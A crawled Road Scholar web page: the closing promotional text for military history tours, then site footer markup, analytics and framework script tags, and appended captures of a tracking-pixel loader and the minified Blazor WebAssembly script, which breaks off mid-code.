<h2><em><span style="font-weight: 400;">History Is Waiting</span></em></h2>
<p><span style="font-weight: 400;">Each of our </span><span style="font-weight: 400;">military historical tours</span><span style="font-weight: 400;"> offers a wonderful adventure for any military history buff, including seniors. Road Scholar also has many other educational offerings for those who love history. If now isn&rsquo;t the right time for travel, look at our </span><a href="/collections/adventures-online/history/"><span style="font-weight: 400;">online history adventures</span></a><span style="font-weight: 400;">. If you want even more adventure choices, review our </span><span style="font-weight: 400;">entire</span><span style="font-weight: 400;"> collection of </span><a href="/browse-collections/history/"><span style="font-weight: 400;">historical tours</span></a><span style="font-weight: 400;">. We also offer </span><a href="/collections/art-history--museums/"><span style="font-weight: 400;">art history </span><span style="font-weight: 400;">trips</span></a><span style="font-weight: 400;"> if you want to learn more about sculpture, architecture, and historical works.</span></p>
<p><span style="font-weight: 400;">Book your next trip and learn about the battles that defined history. </span></p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fgreat-conflicts%2F&sessionid=d23398c46add8844163ee9030bf30c31&v=1764967481465&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 255
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/blazor.webassembly.js
body_size: 18645
content:
(()=>{"use strict";var e,t,n;!function(e){const t=[],n="__jsObjectId",r="__dotNetObject",o="__byte[]",i="__dotNetStream",s="__jsStreamReferenceLength";let a,c;class l{constructor(e){this._jsObject=e,this._cachedFunctions=new Map}findFunction(e){const t=this._cachedFunctions.get(e);if(t)return t;let n,r=this._jsObject;if(e.split(".").forEach((t=>{if(!(t in r))throw new Error(`Could not find '${e}' ('${t}' was undefined).`);n=r,r=r[t]})),r instanceof Function)return r=r.bind(n),this._cachedFunctions.set(e,r),r;throw new Error(`The value '${e}' is not a function.`)}getWrappedObject(){return this._jsObject}}const u={0:new l(window)};u[0]._cachedFunctions.set("import",(e=>("string"==typeof e&&e.startsWith("./")&&(e=new URL(e.substr(2),document.baseURI).toString()),import(e))));let d,f=1;function m(e){t.push(e)}function h(e){if(e&&"object"==typeof e){u[f]=new l(e);const t={[n]:f};return f++,t}throw new Error(`Cannot create a JSObjectReference from the value '${e}'.`)}function p(e){let t=-1;if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),e instanceof Blob)t=e.size;else{if(!(e.buffer instanceof ArrayBuffer))throw new Error("Supplied value is not a typed array or blob.");if(void 0===e.byteLength)throw new Error(`Cannot create a JSStreamReference from the value '${e}' as it doesn't have a byteLength.`);t=e.byteLength}const r={[s]:t};try{const t=h(e);r[n]=t[n]}catch(t){throw new Error(`Cannot create a JSStreamReference from the value '${e}'.`)}return r}function v(e,n){c=e;const r=n?JSON.parse(n,((e,n)=>t.reduce(((t,n)=>n(e,t)),n))):null;return c=void 0,r}function g(){if(void 0===a)throw new Error("No call dispatcher has been set.");if(null===a)throw new Error("There are multiple .NET runtimes present, so a default dispatcher could not be resolved. Use DotNetObject to invoke .NET instance methods.");return a}e.attachDispatcher=function(e){const t=new b(e);return void 0===a?a=t:a&&(a=null),t},e.attachReviver=m,e.invokeMethod=function(e,t,...n){return g().invokeDotNetStaticMethod(e,t,...n)},e.invokeMethodAsync=function(e,t,...n){return g().invokeDotNetStaticMethodAsync(e,t,...n)},e.createJSObjectReference=h,e.createJSStreamReference=p,e.disposeJSObjectReference=function(e){const t=e&&e[n];"number"==typeof t&&E(t)},function(e){e[e.Default=0]="Default",e[e.JSObjectReference=1]="JSObjectReference",e[e.JSStreamReference=2]="JSStreamReference",e[e.JSVoidResult=3]="JSVoidResult"}(d=e.JSCallResultType||(e.JSCallResultType={}));class b{constructor(e){this._dotNetCallDispatcher=e,this._byteArraysToBeRevived=new Map,this._pendingDotNetToJSStreams=new Map,this._pendingAsyncCalls={},this._nextAsyncCallId=1}getDotNetCallDispatcher(){return this._dotNetCallDispatcher}invokeJSFromDotNet(e,t,n,r){const o=v(this,t),i=I(w(e,r)(...o||[]),n);return null==i?null:_(this,i)}beginInvokeJSFromDotNet(e,t,n,r,o){const i=new Promise((e=>{const r=v(this,n);e(w(t,o)(...r||[]))}));e&&i.then((t=>_(this,[e,!0,I(t,r)]))).then((t=>this._dotNetCallDispatcher.endInvokeJSFromDotNet(e,!0,t)),(t=>this._dotNetCallDispatcher.endInvokeJSFromDotNet(e,!1,JSON.stringify([e,!1,y(t)]))))}endInvokeDotNetFromJS(e,t,n){const r=t?v(this,n):new Error(n);this.completePendingCall(parseInt(e,10),t,r)}invokeDotNetStaticMethod(e,t,...n){return this.invokeDotNetMethod(e,t,null,n)}invokeDotNetStaticMethodAsync(e,t,...n){return this.invokeDotNetMethodAsync(e,t,null,n)}invokeDotNetMethod(e,t,n,r){if(this._dotNetCallDispatcher.invokeDotNetFromJS){const o=_(this,r),i=this._dotNetCallDispatcher.invokeDotNetFromJS(e,t,n,o);return i?v(this,i):null}throw new Error("The current dispatcher does not support synchronous calls from JS to .NET. Use invokeDotNetMethodAsync instead.")}invokeDotNetMethodAsync(e,t,n,r){if(e&&n)throw new Error(`For instance method calls, assemblyName should be null. Received '${e}'.`);const o=this._nextAsyncCallId++,i=new Promise(((e,t)=>{this._pendingAsyncCalls[o]={resolve:e,reject:t}}));try{const i=_(this,r);this._dotNetCallDispatcher.beginInvokeDotNetFromJS(o,e,t,n,i)}catch(e){this.completePendingCall(o,!1,e)}return i}receiveByteArray(e,t){this._byteArraysToBeRevived.set(e,t)}processByteArray(e){const t=this._byteArraysToBeRevived.get(e);return t?(this._byteArraysToBeRevived.delete(e),t):null}supplyDotNetStream(e,t){if(this._pendingDotNetToJSStreams.has(e)){const n=this._pendingDotNetToJSStreams.get(e);this._pendingDotNetToJSStreams.delete(e),n.resolve(t)}else{const n=new C;n.resolve(t),this._pendingDotNetToJSStreams.set(e,n)}}getDotNetStreamPromise(e){let t;if(this._pendingDotNetToJSStreams.has(e))t=this._pendingDotNetToJSStreams.get(e).streamPromise,this._pendingDotNetToJSStreams.delete(e);else{const n=new C;this._pendingDotNetToJSStreams.set(e,n),t=n.streamPromise}return t}completePendingCall(e,t,n){if(!this._pendingAsyncCalls.hasOwnProperty(e))throw new Error(`There is no pending async call with ID ${e}.`);const r=this._pendingAsyncCalls[e];delete this._pendingAsyncCalls[e],t?r.resolve(n):r.reject(n)}}function y(e){return e instanceof Error?`${e.message}\n${e.stack}`:e?e.toString():"null"}function w(e,t){const n=u[t];if(n)return n.findFunction(e);throw new Error(`JS object instance with ID ${t} does not exist (has it been disposed?).`)}function E(e){delete u[e]}e.findJSFunction=w,e.disposeJSObjectReferenceById=E;class S{constructor(e,t){this._id=e,this._callDispatcher=t}invokeMethod(e,...t){return this._callDispatcher.invokeDotNetMethod(null,e,this._id,t)}invokeMethodAsync(e,...t){return this._callDispatcher.invokeDotNetMethodAsync(null,e,this._id,t)}dispose(){this._callDispatcher.invokeDotNetMethodAsync(null,"__Dispose",this._id,null).catch((e=>console.error(e)))}serializeAsArg(){return{[r]:this._id}}}e.DotNetObject=S,m((function(e,t){if(t&&"object"==typeof t){if(t.hasOwnProperty(r))return new S(t[r],c);if(t.hasOwnProperty(n)){const e=t[n],r=u[e];if(r)return r.getWrappedObject();throw new Error(`JS object instance with Id '${e}' does not exist. It may have been disposed.`)}if(t.hasOwnProperty(o)){const e=t[o],n=c.processByteArray(e);if(void 0===n)throw new Error(`Byte array index '${e}' does not exist.`);return n}if(t.hasOwnProperty(i)){const e=t[i],n=c.getDotNetStreamPromise(e);return new A(n)}}return t}));class A{constructor(e){this._streamPromise=e}stream(){return this._streamPromise}async arrayBuffer(){return new Response(await this.stream()).arrayBuffer()}}class C{constructor(){this.streamPromise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}}function I(e,t){switch(t){case d.Default:return e;case d.JSObjectReference:return h(e);case d.JSStreamReference:return p(e);case d.JSVoidResult:return null;default:throw new Error(`Invalid JS call result type '${t}'.`)}}let N=0;function _(e,t){N=0,c=e;const n=JSON.stringify(t,R);return c=void 0,n}function R(e,t){if(t instanceof S)return t.serializeAsArg();if(t instanceof Uint8Array){c.getDotNetCallDispatcher().sendByteArray(N,t);const e={[o]:N};return N++,e}return t}}(e||(e={})),function(e){e[e.prependFrame=1]="prependFrame",e[e.removeFrame=2]="removeFrame",e[e.setAttribute=3]="setAttribute",e[e.removeAttribute=4]="removeAttribute",e[e.updateText=5]="updateText",e[e.stepIn=6]="stepIn",e[e.stepOut=7]="stepOut",e[e.updateMarkup=8]="updateMarkup",e[e.permutationListEntry=9]="permutationListEntry",e[e.permutationListEnd=10]="permutationListEnd"}(t||(t={})),function(e){e[e.element=1]="element",e[e.text=2]="text",e[e.attribute=3]="attribute",e[e.component=4]="component",e[e.region=5]="region",e[e.elementReferenceCapture=6]="elementReferenceCapture",e[e.markup=8]="markup",e[e.namedEvent=10]="namedEvent"}(n||(n={}));class r{constructor(e,t){this.componentId=e,this.fieldValue=t}static fromEvent(e,t){const n=t.target;if(n instanceof Element){const t=function(e){return e instanceof HTMLInputElement?e.type&&"checkbox"===e.type.toLowerCase()?{value:e.checked}:{value:e.value}:e instanceof HTMLSelectElement||e instanceof HTMLTextAreaElement?{value:e.value}:null}(n);if(t)return new r(e,t.value)}return null}}const o=new Map,i=new Map,s=[];function a(e){return o.get(e)}function c(e){const t=o.get(e);return(null==t?void 0:t.browserEventName)||e}function l(e,t){e.forEach((e=>o.set(e,t)))}function u(e){const t=[];for(let n=0;n<e.length;n++){const r=e[n];t.push({identifier:r.identifier,clientX:r.clientX,clientY:r.clientY,screenX:r.screenX,screenY:r.screenY,pageX:r.pageX,pageY:r.pageY})}return t}function d(e){return{detail:e.detail,screenX:e.screenX,screenY:e.screenY,clientX:e.clientX,clientY:e.clientY,offsetX:e.offsetX,offsetY:e.offsetY,pageX:e.pageX,pageY:e.pageY,movementX:e.movementX,movementY:e.movementY,button:e.button,buttons:e.buttons,ctrlKey:e.ctrlKey,shiftKey:e.shiftKey,altKey:e.altKey,metaKey:e.metaKey,type:e.type}}l(["input","change"],{createEventArgs:function(e){const t=e.target;if(function(e){return-1!==f.indexOf(e.getAttribute("type"))}(t)){const e=function(e){const t=e.value,n=e.type;switch(n){case"date":case"month":case"week":return t;case"datetime-local":return 16===t.length?t+":00":t;case"time":return 5===t.length?t+":00":t}throw new Error(`Invalid element type '${n}'.`)}(t);return{value:e}}if(function(e){return e instanceof HTMLSelectElement&&"select-multiple"===e.type}(t)){const e=t;return{value:Array.from(e.options).filter((e=>e.selected)).map((e=>e.value))}}{const e=function(e){return!!e&&"INPUT"===e.tagName&&"checkbox"===e.getAttribute("type")}(t);return{value:e?!!t.checked:t.value}}}}),l(["copy","cut","paste"],{createEventArgs:e=>({type:e.type})}),l(["drag","dragend","dragenter","dragleave","dragover","dragstart","drop"],{createEventArgs:e=>{return{...d(t=e),dataTransfer:t.dataTransfer?{dropEffect:t.dataTransfer.dropEffect,effectAllowed:t.dataTransfer.effectAllowed,files:Array.from(t.dataTransfer.files).map((e=>e.name)),items:Array.from(t.dataTransfer.items).map((e=>({kind:e.kind,type:e.type}))),types:t.dataTransfer.types}:null};var t}}),l(["focus","blur","focusin","focusout"],{createEventArgs:e=>({type:e.type})}),l(["keydown","keyup","keypress"],{createEventArgs:e=>{return{key:(t=e).key,code:t.code,location:t.location,repeat:t.repeat,ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,altKey:t.altKey,metaKey:t.metaKey,type:t.type};var t}}),l(["contextmenu","click","mouseover","mouseout","mousemove","mousedown","mouseup","mouseleave","mouseenter","dblclick"],{createEventArgs:e=>d(e)}),l(["error"],{createEventArgs:e=>{return{message:(t=e).message,filename:t.filename,lineno:t.lineno,colno:t.colno,type:t.type};var t}}),l(["loadstart","timeout","abort","load","loadend","progress"],{createEventArgs:e=>{return{lengthComputable:(t=e).lengthComputable,loaded:t.loaded,total:t.total,type:t.type};var t}}),l(["touchcancel","touchend","touchmove","touchenter","touchleave","touchstart"],{createEventArgs:e=>{return{detail:(t=e).detail,touches:u(t.touches),targetTouches:u(t.targetTouches),changedTouches:u(t.changedTouches),ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,altKey:t.altKey,metaKey:t.metaKey,type:t.type};var t}}),l(["gotpointercapture","lostpointercapture","pointercancel","pointerdown","pointerenter","pointerleave","pointermove","pointerout","pointerover","pointerup"],{createEventArgs:e=>{return{...d(t=e),pointerId:t.pointerId,width:t.width,height:t.height,pressure:t.pressure,tiltX:t.tiltX,tiltY:t.tiltY,pointerType:t.pointerType,isPrimary:t.isPrimary};var t}}),l(["wheel","mousewheel"],{createEventArgs:e=>{return{...d(t=e),deltaX:t.deltaX,deltaY:t.deltaY,deltaZ:t.deltaZ,deltaMode:t.deltaMode};var t}}),l(["cancel","close","toggle"],{createEventArgs:()=>({})});const f=["date","datetime-local","month","time","week"],m=new Map;let h,p,v=0;const g={async add(e,t,n){if(!n)throw new Error("initialParameters must be an object, even if empty.");const r="__bl-dynamic-root:"+(++v).toString();m.set(r,e);const o=await w().invokeMethodAsync("AddRootComponent",t,r),i=new y(o,p[t]);return await i.setParameters(n),i}};class b{invoke(e){return this._callback(e)}setCallback(t){this._selfJSObjectReference||(this._selfJSObjectReference=e.createJSObjectReference(this)),this._callback=t}getJSObjectReference(){return this._selfJSObjectReference}dispose(){this._selfJSObjectReference&&e.disposeJSObjectReference(this._selfJSObjectReference)}}class y{constructor(e,t){this._jsEventCallbackWrappers=new Map,this._componentId=e;for(const e of t)"eventcallback"===e.type&&this._jsEventCallbackWrappers.set(e.name.toLowerCase(),new b)}setParameters(e){const t={},n=Object.entries(e||{}),r=n.length;for(const[e,r]of n){const n=this._jsEventCallbackWrappers.get(e.toLowerCase());n&&r?(n.setCallback(r),t[e]=n.getJSObjectReference()):t[e]=r}return w().invokeMethodAsync("SetRootComponentParameters",this._componentId,r,t)}async dispose(){if(null!==this._componentId){await w().invokeMethodAsync("RemoveRootComponent",this._componentId),this._componentId=null;for(const e of this._jsEventCallbackWrappers.values())e.dispose()}}}function w(){if(!h)throw new Error("Dynamic root components have not been enabled in this application.");return h}const E=new Map,S=[],A=new Map;function C(e,t,n){return N(e,t.eventHandlerId,(()=>I(e).invokeMethodAsync("DispatchEventAsync",t,n)))}function I(e){const t=E.get(e);if(!t)throw new Error(`No interop methods are registered for renderer ${e}`);return t}let N=(e,t,n)=>n();const _=O(["abort","blur","cancel","canplay","canplaythrough","change","close","cuechange","durationchange","emptied","ended","error","focus","load","loadeddata","loadedmetadata","loadend","loadstart","mouseenter","mouseleave","pointerenter","pointerleave","pause","play","playing","progress","ratechange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeupdate","toggle","unload","volumechange","waiting","DOMNodeInsertedIntoDocument","DOMNodeRemovedFromDocument"]),R={submit:!0},k=O(["click","dblclick","mousedown","mousemove","mouseup"]);class D{constructor(e){this.browserRendererId=e,this.afterClickCallbacks=[];const 